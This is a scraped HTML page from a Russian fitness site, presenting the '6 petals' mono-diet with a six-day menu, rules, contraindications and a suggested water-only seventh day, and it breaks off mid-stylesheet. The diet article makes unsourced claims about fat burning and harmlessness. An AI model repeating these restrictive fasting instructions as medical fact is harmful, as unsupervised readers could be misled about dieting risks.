		.m-nav{background: #7c07a9;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #7c07a9 url(https://elpaso-antibar.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #7c07a9;}#up:hover{border-bottom-color: #7c07a9;}#up:hover:before{border: 1px solid #7c07a9;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #7c07a9;}.respond-form .respond-form__button:hover{background-color: #7c07a9;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #7c07a9;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #7c07a9;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #7c07a9;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #7c07a9;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c932;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c932; border-bottom: 1px solid #00c932;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'elpaso-antibar.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async></script> <script async src="//jysypk.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <script></script> <script></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59084026, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59084026" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://elpaso-antibar.ru"> <noscript><img src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="elpaso-antibar.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="elpaso-antibar.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-10-01">01.10.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>100 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://elpaso-antibar.ru/diety/dieta-6-lepestkov-tvorozhnyj-den-retsepty-syrniki-v-duhovke-produkty-dlya-diety-i-kriterii-ih-otbora.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-681" class="post-ratings"  data-nonce="52bf54bedc"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(681, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_681_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(681, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(681, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_681_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(681, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(681, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_681_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(681, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(681, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_681_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(681, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(681, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_681_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(681, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-681-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Диета 6 лепестков творожный день рецепты. Сырники в духовке. Продукты для диеты и критерии их отбора</h1><h2>Диета 6 лепестков</h2><p style="clear: both"><noscript><img decoding="async" src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild3538-6561-4735-b932-616266626431__-__empty__cucumber-2098465_128.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild3538-6561-4735-b932-616266626431__-__empty__cucumber-2098465_128.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild3132-6631-4961-b462-643436646361__-__empty__-.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild3132-6631-4961-b462-643436646361__-__empty__-.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild3837-3435-4439-a561-353235643434__-__empty__diety.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild3837-3435-4439-a561-353235643434__-__empty__diety.jpg" /></p><h2>Плюсы диеты 6 лепестков <br /></h2><p>Разделение на 6 дней по продуктам и дало название диете. При этом рацион рекомендуется представить в виде ромашки с 6 лепестками – на них же можно написать меню на этот день и каждый вечер отрывать пройденный лепесток. Это является неплохой психологической поддержкой и визуализацией приложенного труда, подведением итога дня и подготовкой к следующему.</p><p>Диета 6 лепестков не наносит такого вреда организму, как обычные монодиеты, так как тело лишается необходимых веществ только на день, а на следующее утро получает то, что ему не хватало в предыдущий день.</p><h2>Минусы диеты 6 лепестков <br /></h2><p>Хотя диета 6 лепестков считается облегченным вариантом монодиеты, она все же вызывает сильный стресс у организма, которому каждый день не хватает определенных веществ. Диету не очень удобно соблюдать на работе или в поездке, так как целый день разрешено питание только одним продуктом в разных вариантах приготовления, а он может быть не всегда в доступе, при этом питание минимум четырехразовое.</p><p>Также диета запрещена при заболеваниях почек, желудка и кишечника, при сахарном диабете, во время беременности и кормлении грудью.</p><h2>Меню на 6 дней для диеты 6 лепестков <br /></h2><p>Каждый день нужно питаться дробно – до 6 раз – чтобы не чувствовать голод. При этом нужно соблюдать некоторые ограничения: белковые продукты (рыба, курица, молочные) в день не более 500 гр, растительные (овощи и фрукты) до полутора кг, крупы до 300 – 400 гр.</p><p>Из пищи исключается сахар как подсластитель, ограничивается соль и специи. Нужно употреблять не менее 1,5 литров жидкости в день. Блюда должны быть приготовлены диетическим способом: не жариться на масле, а вариться, запекаться и тушиться. Запрещены продукты в виде консервов или в маринаде.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p>В рыбный день организм насыщается белками и полезными жирами, которые облегчают начало диеты и придают сил. В овощной и фруктовый день идет наиболее активное жиросжигание и насыщение витаминами. В куриный и молочный дни восполняется недостаток белка в предыдущий, растительный день. Злаки являются медленными углеводами и дают длительное чувство сытости.</p><p style="clear: both"><noscript><img decoding="async" src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild6432-3066-4736-b939-396535343864__-__empty__fish-2304990_1280.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild6432-3066-4736-b939-396535343864__-__empty__fish-2304990_1280.jpg" /></p><p><strong>Завтрак</strong>: рыбные котлеты из тилапии на пару</p><p><strong>Обед</strong>: рыбный бульон из наваги с кусочком рыбы</p><p><strong>Полдник</strong>: отварной судак или треска</p><p><strong>Ужин:</strong> запеченная в фольге красная рыба</p><p style="clear: both"><noscript><img decoding="async" src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild6333-6234-4134-a161-303037633138__-__empty__3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild6333-6234-4134-a161-303037633138__-__empty__3.jpg" /></p><p><strong>Завтрак</strong>: тушеные баклажаны с морковью, перцем и томатами</p><p><strong>Обед</strong>: запеченные с чесноком кабачки</p><p><strong>Полдник</strong>: салат из огурцов, помидоров и лука</p><p><strong>Ужин</strong>: капустный салат с тертой морковью</p><p style="clear: both"><noscript><img decoding="async" src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild3365-3866-4163-b365-636461386430__-__empty__chicken-1812604_1280.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild3365-3866-4163-b365-636461386430__-__empty__chicken-1812604_1280.jpg" /></p><p><strong>Завтрак</strong>: куриные котлетки на пару</p><p><strong>Обед</strong>: куриный бульон с кусочком грудки</p><p><strong>Полдник</strong>: отварная куриная грудка</p><p><strong>Ужин:</strong> тушеная или запеченная в духовке курицы</p><p style="clear: both"><noscript><img decoding="async" src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild3863-6533-4163-b335-323239646537__-__empty__sesame-696991_1280.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild3863-6533-4163-b335-323239646537__-__empty__sesame-696991_1280.jpg" /></p><p><strong>Завтрак</strong>: рисовая каша на воде</p><p><strong>Обед</strong>: котлеты из пшенной крупы, зерновой сухой хлебец</p><p><strong>Полдник:</strong> мюсли мультизлаковые или рассыпчатая гречка на воде</p><p><strong>Ужин</strong>: овсяная каша на воде</p><p style="clear: both"><noscript><img decoding="async" src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild6134-6137-4238-b032-396665623961__-__empty__2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild6134-6137-4238-b032-396665623961__-__empty__2.jpg" /></p><p><strong>Завтрак:</strong> запеканка творожная, 200 мл ряженки</p><p><strong>Обед:</strong> сырники со сметаной</p><p><strong>Полдник:</strong> йогурт без добавок</p><p><strong>Ужин:</strong> стакан кефира</p><p style="clear: both"><noscript><img decoding="async" src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild3561-6538-4133-b635-326331323763__-__empty__orange-3050552_1280.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s1.stc.all.kpcdn.net/putevoditel/projectid_103889/images/tild3561-6538-4133-b635-326331323763__-__empty__orange-3050552_1280.jpg" /></p><p><strong>Завтрак:</strong> запеченное яблоко, апельсиновый сок</p><p><strong>Обед:</strong> фруктовый салат: яблоки, апельсины, киви, груши</p><p><strong>Полдник:</strong> горсть ягод</p><p><strong>Ужин:</strong> грейпфрут, компот из сухофруктов</p><h2>Диета 6 лепестков — меню на каждый день</h2><p style="clear: both"><noscript><img decoding="async" src="https://diet-diet.ru/wp-content/uploads/2017/05/131-dieta-6-lepestkov-kak-v-skazke.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/uploads/2017/05/131-dieta-6-lepestkov-kak-v-skazke.jpg" /></p><p>Диета 6 лепестков родом из Швеции. Автором оригинального метода похудения является Анна Юханссон, известный диетолог. Именно она разработала основные принципы питания, с помощью которых можно избавиться от лишнего веса без вреда для здоровья. Данный метод также известен как: «диета ромашки», или «цветочная диета», благодаря тому, что основывается он на моно-меню, рассчитанного на шесть дней. Сама Анна Юханссон изобразила схему питания в виде красивого цветка, обозначив на каждом его лепестке наименование продуктов, допустимых к употреблению в указанный день.</p><h2>Правила диеты 6 лепестков</h2><p>Суть диеты 6 лепестков чрезвычайно проста. Заключается она в комплексе шести однодневных моно-диет. Каждый день следует употреблять только показанные продукты. В комплексе получается чередование белковых дней с углеводными, что приводит к ускорению метаболизма, сжиганию накопленных жировых запасов и похудению. Во время соблюдения диеты 6 лепестков показано употребление воды без газа, не менее 1,5 литров, чая (травяного, зеленого, черного), отваров и настоек из ягод, но без добавления сахара. Воду следует пить маленькими глотками за 30 минут до и спустя час после еды. Запивать водой еду не рекомендуется.</p><p><strong>Главное правило метода для похудения 6 лепестков</strong> – не переставлять дни-лепестки по собственному усмотрению, а следовать им в точности, как указано в схеме питания.</p><p><strong>Правила диеты 6 лепестков:</strong></p><ul><li><strong>1 день – рыбный.</strong> В меню допускается употребление исключительно рыбы (в сыром, отварном, запеченном виде, приготовленной на пару). Рыба признана наиболее усваиваемым белком. Обогащает организм полезной кислотой Омега-3.</li><li><strong>2 день – овощной.</strong> Допускается употребление овощей в сыром, тушеном, запеченном, отварном виде.</li><li><strong>3 день – куриный.</strong> Следует употреблять в пищу только курицу, но без кожи. Разрешается куриный бульон.</li><li><strong>4 день – злаковый.</strong> Употребляются каши, приготовленные на воде (овсянка, рис, гречка).</li><li><strong>5 день – творожный.</strong> В меню допускаются молочные и кисломолочные продукты не высокой жирности (творог, натуральный йогурт, кефир, ряженка).</li><li><strong>6 день – фруктовый.</strong> Питаться следует исключительно фруктами и ягодами. Можно смешивать их в виде фруктового салата. Вместо перекуса можно выпить стакан свежевыжатого фруктового сока или морса.</li></ul><p>Диетологи рекомендуют <strong>7 день сделать разгрузочным.</strong> Чтобы закрепить полученный результат похудения, следует в течении всего дня употреблять только очищенную воду.</p><p><strong>Для закрепления результата похудения при выходе следует исключить из меню:</strong></p><ul><li>Свежую выпечку, мучные и хлебобулочные изделия из пшеницы;</li><li>Десерты и сладости;</li><li>Консервы и копчености;</li><li>Колбасы;</li><li>Сливочное масло, какао;</li><li>Газированные и алкогольные напитки.</li></ul><p><strong>Противопоказания диеты 6 лепестков:</strong></p><ul><li>Беременность и лактация;</li><li>Заболевания печени, почек, поджелудочного пузыря;</li><li>Заболевания желудочно-кишечного тракта;</li><li>Анемия;</li><li>Лихорадка;</li><li>Сахарный диабет;</li><li>Любые заболевания в период обострения.</li></ul><h3>Советы и рекомендации</h3><p style="clear: both"> <noscript><img decoding="async" src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p><strong>Советы и рекомендации к диете 6 лепестков:</strong></p><ul><li>Прежде всего следует тщательно подготовиться к соблюдению диетического режима питания. Для этого стоит составить комплексное меню на 6 дней, в зависимости от разрешенных продуктов. Лучше использовать простые рецепты и выбирать исключительно свежие продукты, не содержащие консервантов.</li><li>Рекомендуется дробное питание, примерно 5-6 раз в день. Не стоит питаться строго по часам, лучше кушать при малейшем чувстве голода.</li><li>Последний прием пищи должен быть не позднее 2 часов до сна.</li><li>Порции должны быть небольшими.</li><li>В течении дня необходимо выпивать очищенную воду, настои трав, чаи (зеленый, черный, травяной) без сахара.</li><li>Для того, чтобы закрепить результат похудения, необходим правильный выход. Не стоит сразу же употреблять в меню запрещенные продукты, а приучать свой организм к правильному питанию. Выход следует растянуть на несколько дней, а лучше на неделю. В рационе должны преобладать все разрешенные продукты при методе похудения 6 лепестков и периодически чередовать белковое меню с углеводным.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/bolyat-myshtsy-pressa-chto-delat-pochemu-posle-togo-kak-ya-kachala-press-u-menya-zabolel-zhivot-diagnostika-boli-v-myshtsah-pressa.html" target="_blank" rel="dofollow" class="u8849c6df05e327e0031cd135160ab32e"><style>.u8849c6df05e327e0031cd135160ab32e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8849c6df05e327e0031cd135160ab32e:active, .u8849c6df05e327e0031cd135160ab32e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8849c6df05e327e0031cd135160ab32e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; 